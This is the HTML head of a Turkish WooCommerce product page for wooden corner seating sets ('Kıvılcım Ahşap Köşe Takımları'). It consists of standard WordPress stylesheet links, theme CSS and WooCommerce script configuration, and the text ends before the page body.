

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/
body_size: 34987
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ahsapmasasandalyem.com/xmlrpc.php">

	<title>Kıvılcım Ahşap Köşe Takımları &#8211; Ahşap Masa Sandalyem</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; akışı" href="https://www.ahsapmasasandalyem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; yorum akışı" href="https://www.ahsapmasasandalyem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; Kıvılcım Ahşap Köşe Takımları yorum akışı" href="https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fkivilcim-ahsap-kose-takimlari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fkivilcim-ahsap-kose-takimlari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahsapmasasandalyem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_210148-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-header_210148-1732287468.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-theme_settings_default-1732288196.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
